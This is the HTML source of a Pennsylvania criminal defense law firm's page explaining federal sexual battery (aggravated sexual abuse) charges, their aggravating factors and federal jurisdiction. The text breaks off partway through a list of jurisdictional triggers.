

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pacriminaldefensellc.com/federal-criminal-defense-sexual-battery-pennsylvania-eastern-and-middle-districts
body_size: 12655
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <title>
    Federal Criminal Defense – Sexual Battery – Pennsylvania Eastern and Middle Districts - LLF Law Firm  </title>
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
  <link rel="icon" type="image/ico" href="/favicon.ico">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width,initial-scale=1.0" />
  <meta name="format-detection" content="telephone=no">
  <meta charset="UTF-8" />
  <meta name="Copyright" content="PaperStreet Web Design">
  <meta name="google-site-verification" content="e_w3JpvLB-REHQENELYcqOtk-H2Hy7RVGjsuxd7FzMY">
	<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-G5R553P2NX"></script>
	<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G5R553P2NX');
</script>
  
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5R3TD9N');</script>


    <link rel="preload"
    href="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/fonts/red-hat-display-v14-latin-regular.woff2" as="font"
    type="font/woff2" crossorigin>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Sexual battery refers to forcing someone to engage in sexual acts against their will using threats or violence. Although normally prosecuted at the state" />
	<link rel="canonical" href="https://www.pacriminaldefensellc.com/federal-criminal-defense-sexual-battery-pennsylvania-eastern-and-middle-districts" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Federal Criminal Defense – Sexual Battery – Pennsylvania Eastern and Middle Districts - LLF Law Firm" />
	<meta property="og:description" content="Sexual battery refers to forcing someone to engage in sexual acts against their will using threats or violence. Although normally prosecuted at the state" />
	<meta property="og:url" content="https://www.pacriminaldefensellc.com/federal-criminal-defense-sexual-battery-pennsylvania-eastern-and-middle-districts" />
	<meta property="og:site_name" content="LLF Law Firm" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pacriminaldefensellc.com/federal-criminal-defense-sexual-battery-pennsylvania-eastern-and-middle-districts","url":"https://www.pacriminaldefensellc.com/federal-criminal-defense-sexual-battery-pennsylvania-eastern-and-middle-districts","name":"Federal Criminal Defense – Sexual Battery – Pennsylvania Eastern and Middle Districts - LLF Law Firm","isPartOf":{"@id":"https://www.pacriminaldefensellc.com/#website"},"datePublished":"2026-01-13T16:20:26+00:00","description":"Sexual battery refers to forcing someone to engage in sexual acts against their will using threats or violence. Although normally prosecuted at the state","breadcrumb":{"@id":"https://www.pacriminaldefensellc.com/federal-criminal-defense-sexual-battery-pennsylvania-eastern-and-middle-districts#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.pacriminaldefensellc.com/federal-criminal-defense-sexual-battery-pennsylvania-eastern-and-middle-districts"]}]},{"@type":"BreadcrumbList","@id":"https://www.pacriminaldefensellc.com/federal-criminal-defense-sexual-battery-pennsylvania-eastern-and-middle-districts#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pacriminaldefensellc.com/"},{"@type":"ListItem","position":2,"name":"Areas of Defense","item":"https://www.pacriminaldefensellc.com/areas-of-defense/"},{"@type":"ListItem","position":3,"name":"Federal Criminal Law","item":"https://www.pacriminaldefensellc.com/areas-of-defense/federal-criminal-law/"},{"@type":"ListItem","position":4,"name":"Federal Criminal Defense – Sexual Battery – Pennsylvania Eastern and Middle Districts"}]},{"@type":"WebSite","@id":"https://www.pacriminaldefensellc.com/#website","url":"https://www.pacriminaldefensellc.com/","name":"LLF Law Firm","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pacriminaldefensellc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/css/vendor/normalize.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='critical-css-css' href='https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/css/critical.css?ver=3.42' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-20104 page-child parent-pageid-18284 wp-theme-paperstreet wp-child-theme-ess_proven mobile-menu-accordion uses-module-header-f uses-module-footer-g" style="display: none;" data-base-theme-ver="1.0">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5R3TD9N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

  <a href="#main" id="skiptocontent" style="display: none;">SKIP TO CONTENT<i class="fas fa-caret-down small-margin-left"></i></a><nav id="mobile-navigation" class="menu-menu-1-container"><ul id="menu-menu-1" class="mobile-navigation-menu"><li id="menu-item-2193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2193"><a href="https://www.pacriminaldefensellc.com/">Home</a></li>
<li id="menu-item-15739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15739"><a href="https://www.pacriminaldefensellc.com/about-our-firm">About Our Firm</a>
<ul class="sub-menu">
	<li id="menu-item-21584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21584"><a href="https://www.pacriminaldefensellc.com/our-committment-to-client-excellence">Our Committment to Client Excellence</a></li>
	<li id="menu-item-21586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21586"><a href="https://www.pacriminaldefensellc.com/our-attorneys">Our Attorneys and Staff</a></li>
	<li id="menu-item-21587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21587"><a href="https://www.pacriminaldefensellc.com/case-studies">Case Studies</a></li>
	<li id="menu-item-21588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21588"><a href="https://www.pacriminaldefensellc.com/media-appearances">News</a></li>
	<li id="menu-item-21589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21589"><a href="https://www.pacriminaldefensellc.com/recommendations">Reviews</a></li>
	<li id="menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21590"><a href="https://www.pacriminaldefensellc.com/resources">Resources</a></li>
	<li id="menu-item-21591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21591"><a href="https://www.pacriminaldefensellc.com/locations">Locations</a></li>
	<li id="menu-item-21592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21592"><a href="https://www.pacriminaldefensellc.com/additional-firm-practice-areas">Additional Firm Practice Areas</a></li>
</ul>
</li>
<li id="menu-item-15740" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-15740"><a href="https://www.pacriminaldefensellc.com/areas-of-defense">Areas of Defense</a>
<ul class="sub-menu">
	<li id="menu-item-21593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21593"><a href="https://www.pacriminaldefensellc.com/protection-from-abuse-orders">Protection from Abuse Orders</a></li>
	<li id="menu-item-21594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21594"><a href="https://www.pacriminaldefensellc.com/a-comprehensive-pennsylvania-childline-overview">ChildLine Referrals</a></li>
	<li id="menu-item-21595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21595"><a href="https://www.pacriminaldefensellc.com/domestic-violence">Domestic Violence</a></li>
	<li id="menu-item-21596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21596"><a href="https://www.pacriminaldefensellc.com/drug-charges">Drug Charges</a></li>
	<li id="menu-item-21597" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-21597"><a href="https://www.pacriminaldefensellc.com/federal-criminal-law">Federal Criminal Defense</a></li>
	<li id="menu-item-21598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21598"><a href="https://www.pacriminaldefensellc.com/firearm-weapon-charges">Firearm / Weapon Charges</a></li>
	<li id="menu-item-21599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21599"><a href="https://www.pacriminaldefensellc.com/marijuana-charges">Marijuana Charges</a></li>
	<li id="menu-item-21600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21600"><a href="https://www.pacriminaldefensellc.com/drunk-driving-dui">DUI</a></li>
	<li id="menu-item-21601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21601"><a href="https://www.pacriminaldefensellc.com/pennsylvania-college-student-criminal-defense">College Student Criminal Defense</a></li>
	<li id="menu-item-21602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21602"><a href="https://www.pacriminaldefensellc.com/juvenile-offenses">Juvenile Offenses</a></li>
	<li id="menu-item-21603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21603"><a href="https://www.pacriminaldefensellc.com/internet-and-cybercrimes-frequently-asked-questions">Internet/Cyber Crimes</a></li>
	<li id="menu-item-21604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21604"><a href="https://www.pacriminaldefensellc.com/pardons-in-pennsylvania">Pardons</a></li>
	<li id="menu-item-21605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21605"><a href="https://www.pacriminaldefensellc.com/property-crimes-and-theft-offenses">Property Crimes</a></li>
	<li id="menu-item-21606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21606"><a href="https://www.pacriminaldefensellc.com/sex-crimes">Sex Crimes</a></li>
	<li id="menu-item-21607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21607"><a href="https://www.pacriminaldefensellc.com/student-discipline-defense">Student Discipline Defense</a></li>
	<li id="menu-item-21608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21608"><a href="https://www.pacriminaldefensellc.com/record-expungement-sealing">Record Expungements and Sealing</a></li>
	<li id="menu-item-21609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21609"><a href="https://www.pacriminaldefensellc.com/traffic-offenses">Traffic Offenses</a></li>
	<li id="menu-item-21610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21610"><a href="https://www.pacriminaldefensellc.com/violation-of-probation">Violation of Probation</a></li>
	<li id="menu-item-21611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21611"><a href="https://www.pacriminaldefensellc.com/violent-crimes">Violent Crimes</a></li>
	<li id="menu-item-21612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21612"><a href="https://www.pacriminaldefensellc.com/white-collar-crime">White Collar Crime</a></li>
</ul>
</li>
<li id="menu-item-17914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17914"><a href="https://www.pacriminaldefensellc.com/criminal-process">Criminal Process</a>
<ul class="sub-menu">
	<li id="menu-item-21613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21613"><a href="https://www.pacriminaldefensellc.com/pennsylvania-criminal-defense-faq">FAQs</a></li>
	<li id="menu-item-21614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21614"><a href="https://www.pacriminaldefensellc.com/criminal-defense-in-pennsylvania">Criminal Defense by PA County</a></li>
	<li id="menu-item-21615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21615"><a href="https://www.pacriminaldefensellc.com/pennsylvania-preliminary-hearing-attorney">Preliminary Hearings</a></li>
	<li id="menu-item-21616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21616"><a href="https://www.pacriminaldefensellc.com/summary-offenses-in-pennsylvania">Summary Offenses</a></li>
	<li id="menu-item-21617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21617"><a href="https://www.pacriminaldefensellc.com/first-time-offenders">First Time Offenders</a></li>
	<li id="menu-item-21618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21618"><a href="https://www.pacriminaldefensellc.com/out-of-state-offenders">Out of State Offenders</a></li>
	<li id="menu-item-21619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21619"><a href="https://www.pacriminaldefensellc.com/implications-for-immigrants">Immigration Issues</a></li>
	<li id="menu-item-21620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21620"><a href="https://www.pacriminaldefensellc.com/pennsylvania-magistrate-courts">Magisterial Courts</a></li>
	<li id="menu-item-21621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21621"><a href="https://www.pacriminaldefensellc.com/filing-motions-requesting-specific-relief-from-the-court">Filing Motions</a></li>
	<li id="menu-item-21622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21622"><a href="https://www.pacriminaldefensellc.com/pa-criminal-appeals">Criminal Appeals</a></li>
</ul>
</li>
<li id="menu-item-15741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15741"><a href="https://www.pacriminaldefensellc.com/blog">Blog</a></li>
</ul></nav>  <div class="mobile-navigation-top-inner" id="mobile-navigation-top-inner" style="display:none;">
    <img src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/images/logo.webp" alt="LLF Law Firm"
      width="240" height="95" />
    <button class="mobile-navigation-close no-background mobile-menu-toggle"><span class="visually-hidden">Close
        Menu</span><i class="fas fa-x"></i></button>
  </div>

  <div id="container">
        <header class="header header-mobile" id="header-mobile">
      <div class="header-mobile-inner">
        <a class="header-logo" href="https://www.pacriminaldefensellc.com"><img class="responsive-img"
            src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/images/logo.webp" alt="LLF Law Firm"
            width="240" height="95" /></a>
        <aside class="header-mobile-buttons">
          <a class="button alt-01" href="tel:+1-888.535.3686"><span
              class="visually-hidden">Call
              888.535.3686            </span><i class="fas fa-phone fa-flip-horizontal"></i></a>
          <button class="mobile-menu-toggle"><i class="fas fa-bars"></i><span class="visually-hidden">Open
              Menu</span></button>
        </aside>
      </div>
    </header>
        <header class="header header-desktop" id="header-desktop">
      <div class="module-header-f">
  <div class="row">
    <div class="columns no-float">
      <div class="module-header-f-inner">
        <a href="https://www.pacriminaldefensellc.com" class="header-logo module-header-f-logo"><img
            src="https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/images/logo.webp" width="240" height="95"
            alt="LLF Law Firm" /></a>
        <aside class="module-header-f-right">
          <div class="module-header-f-right-top">
            <div class="header-top-left">
              <a href="/recommendations/" class="review-us">Reviews<span
                  class="small-margin-left">    <i class="fas fa-star"></i>
        <i class="fas fa-star"></i>
        <i class="fas fa-star"></i>
        <i class="fas fa-star"></i>
        <i class="fas fa-star"></i>
    </span></a>
            </div>
            <div class="header-top-right">
              <span>Call 24/7</span>
              <a class="module-header-f-phone" href="tel:+1-888.535.3686">
                888.535.3686              </a> <span class="open">We're Here to Help</span>
            </div>
          </div>
          <div class="module-header-f-right-bottom">
            <nav id="desktop-navigation" class="menu-menu-1-container"><ul id="menu-menu-2" class="main-navigation-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2193"><a href="https://www.pacriminaldefensellc.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15739"><a href="https://www.pacriminaldefensellc.com/about-our-firm">About Our Firm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21584"><a href="https://www.pacriminaldefensellc.com/our-committment-to-client-excellence">Our Committment to Client Excellence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21586"><a href="https://www.pacriminaldefensellc.com/our-attorneys">Our Attorneys and Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21587"><a href="https://www.pacriminaldefensellc.com/case-studies">Case Studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21588"><a href="https://www.pacriminaldefensellc.com/media-appearances">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21589"><a href="https://www.pacriminaldefensellc.com/recommendations">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21590"><a href="https://www.pacriminaldefensellc.com/resources">Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21591"><a href="https://www.pacriminaldefensellc.com/locations">Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21592"><a href="https://www.pacriminaldefensellc.com/additional-firm-practice-areas">Additional Firm Practice Areas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-15740"><a href="https://www.pacriminaldefensellc.com/areas-of-defense">Areas of Defense</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21593"><a href="https://www.pacriminaldefensellc.com/protection-from-abuse-orders">Protection from Abuse Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21594"><a href="https://www.pacriminaldefensellc.com/a-comprehensive-pennsylvania-childline-overview">ChildLine Referrals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21595"><a href="https://www.pacriminaldefensellc.com/domestic-violence">Domestic Violence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21596"><a href="https://www.pacriminaldefensellc.com/drug-charges">Drug Charges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-21597"><a href="https://www.pacriminaldefensellc.com/federal-criminal-law">Federal Criminal Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21598"><a href="https://www.pacriminaldefensellc.com/firearm-weapon-charges">Firearm / Weapon Charges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21599"><a href="https://www.pacriminaldefensellc.com/marijuana-charges">Marijuana Charges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21600"><a href="https://www.pacriminaldefensellc.com/drunk-driving-dui">DUI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21601"><a href="https://www.pacriminaldefensellc.com/pennsylvania-college-student-criminal-defense">College Student Criminal Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21602"><a href="https://www.pacriminaldefensellc.com/juvenile-offenses">Juvenile Offenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21603"><a href="https://www.pacriminaldefensellc.com/internet-and-cybercrimes-frequently-asked-questions">Internet/Cyber Crimes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21604"><a href="https://www.pacriminaldefensellc.com/pardons-in-pennsylvania">Pardons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21605"><a href="https://www.pacriminaldefensellc.com/property-crimes-and-theft-offenses">Property Crimes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21606"><a href="https://www.pacriminaldefensellc.com/sex-crimes">Sex Crimes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21607"><a href="https://www.pacriminaldefensellc.com/student-discipline-defense">Student Discipline Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21608"><a href="https://www.pacriminaldefensellc.com/record-expungement-sealing">Record Expungements and Sealing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21609"><a href="https://www.pacriminaldefensellc.com/traffic-offenses">Traffic Offenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21610"><a href="https://www.pacriminaldefensellc.com/violation-of-probation">Violation of Probation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21611"><a href="https://www.pacriminaldefensellc.com/violent-crimes">Violent Crimes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21612"><a href="https://www.pacriminaldefensellc.com/white-collar-crime">White Collar Crime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17914"><a href="https://www.pacriminaldefensellc.com/criminal-process">Criminal Process</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21613"><a href="https://www.pacriminaldefensellc.com/pennsylvania-criminal-defense-faq">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21614"><a href="https://www.pacriminaldefensellc.com/criminal-defense-in-pennsylvania">Criminal Defense by PA County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21615"><a href="https://www.pacriminaldefensellc.com/pennsylvania-preliminary-hearing-attorney">Preliminary Hearings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21616"><a href="https://www.pacriminaldefensellc.com/summary-offenses-in-pennsylvania">Summary Offenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21617"><a href="https://www.pacriminaldefensellc.com/first-time-offenders">First Time Offenders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21618"><a href="https://www.pacriminaldefensellc.com/out-of-state-offenders">Out of State Offenders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21619"><a href="https://www.pacriminaldefensellc.com/implications-for-immigrants">Immigration Issues</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21620"><a href="https://www.pacriminaldefensellc.com/pennsylvania-magistrate-courts">Magisterial Courts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21621"><a href="https://www.pacriminaldefensellc.com/filing-motions-requesting-specific-relief-from-the-court">Filing Motions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21622"><a href="https://www.pacriminaldefensellc.com/pa-criminal-appeals">Criminal Appeals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15741"><a href="https://www.pacriminaldefensellc.com/blog">Blog</a></li>
</ul></nav>          </div>
        </aside>
      </div>
    </div>
  </div>
</div>    </header>
        <div id="header-search" class="header-search">
      <div class="row">
        <div class="header-search-inner columns">
          <form action="/" class="header-search-form prevent-blank-search" id="header-search-form" method="get">
            <label for="header-search-input"><span class="visually-hidden">Search Website</span></label>
            <input class="ajax-enabled" id="header-search-input" name="s" type="text" placeholder="Search website"
              data-ajax-action="https://www.pacriminaldefensellc.com/wp-admin/admin-ajax.php" tabindex="-1" />
            <div class="header-search-results" id="header-search-results"></div>
            <button class="header-search-submit" type="submit" tabindex="-1"><span>Search</span><i
                class="fas fa-search small-margin-left"></i></button>
          </form>
          <button id="header-search-close" class="header-search-toggle" tabindex="-1"><span
              class="visually-hidden">Close Search</span><i class="fas fa-x"></i></button>
        </div>
      </div>
    </div>
    <div class="banner" id="banner" style="background-image: url(https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/images/pafamily-banner.webp);">
	<div class="row">
		<div class="banner-inner columns">
								<h1 class="banner-title">
						Federal Criminal Defense – Sexual Battery – Pennsylvania Eastern and Middle Districts					</h1>
							</div>
	</div>
</div><main id="main">
  <div class="row main-inner">
          <div class="content column">
        <p>Sexual battery refers to forcing someone to engage in sexual acts against their will using threats or violence. Although normally prosecuted at the state level, the crime falls under federal jurisdiction in some cases, and you can receive harsh penalties if convicted.</p>
<p>You should contact an experienced<a href="https://www.pacriminaldefensellc.com/federal-criminal-law" target="_blank" rel="noopener noreferrer"> federal criminal defense attorney</a> immediately if you were arrested or are under investigation for sexual battery. A lawyer can help you understand the charges against you and advise you of your rights and options and work with you to develop a solid defense.</p>
<h2><strong>What Is Federal Sexual Battery?</strong></h2>
<p>Federal law refers to sexual battery as <a href="https://uscode.house.gov/view.xhtml?path=/prelim@title18/part1/chapter109A&amp;edition=prelim" target="_blank" rel="noopener noreferrer">aggravated sexual abuse</a>. Sexual abuse is inappropriate, non-consensual, or unwanted sexual conduct or contact, and the crime becomes aggravated because of factors that include:</p>
<ul>
<li>Forcing someone to commit the sex act against their will</li>
<li>Physically assaulting someone or causing them serious bodily harm or death</li>
<li>Threatening someone so that they legitimately feared you would hurt, kill, or kidnap them</li>
</ul>
<p>Other factors that elevate sexual abuse to aggravated sexual abuse include:</p>
<ul>
<li>Rendering someone unconscious so you can sexually assault them</li>
<li>Giving them drugs, alcohol, or other intoxicants to make them incapable of understanding their situation or defending themselves against the assault</li>
</ul>
<p>Additionally, the government defines <a href="https://uscode.house.gov/view.xhtml?req=granuleid:USC-prelim-title10-section920&amp;num=0&amp;edition=prelim" target="_blank" rel="noopener noreferrer">rape and sexual assault</a> as they apply to uniformed members of the U.S. Armed Forces, and the definition of “rape” follows the same elements of civilian aggravated sexual abuse. Also, any servicemember accused of rape can face prosecution in both civilian and military courts.</p>
<p>With respect to inappropriate sexual contact, the law makes it a crime to force any penetration, no matter how slight, of the penis, vulva, anus, or mouth that does not have a legitimate medical, hygienic, or law enforcement purpose.</p>
<h2><strong>When is Sexual Battery a Federal Offense?</strong></h2>
<p>Aggravated sexual abuse, or sexual battery, falls under federal jurisdiction if the crime involved any of the following:</p>
<ul>
<li>It occurred across state lines or international boundaries.</li>
